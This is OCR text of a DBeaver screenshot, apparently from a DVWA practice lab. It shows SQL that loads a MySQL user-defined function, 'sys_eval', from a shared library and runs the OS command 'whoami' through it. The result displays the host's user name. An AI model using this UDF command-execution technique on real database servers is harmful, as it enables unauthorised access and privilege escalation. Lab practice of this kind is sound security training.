 DBeaver 23.2.0 - <192.168.0.106> Script-1
文件(F) 编辑(E) 导航(N) 搜索(A) SQL 编辑器 数据库(D) 窗口(W) 帮助(H)
SQL 提交 回滚 Auto 192.168.0.106 dvwa
数据库导航 项目
输入表格名称的一部分
192.168.0.106 - 192.168.0.106:3306
数据库
用户
管理员
系统信息
DBeaver Sample Database (SQLite)
localhost - localhost:3306
dvwa *<192.168.0.106> Script-1
use dvwa;
create function sys_eval returns string soname 'lib_mysql
select sys_eval('whoami');
结果 1
select sys_eval('whoami') 输入一个 SQL 表达式来过滤结果 (使用 Ctrl+Space)
网格
sys_eval('whoami')
1 mystical-pc\mystical
文本
Project - General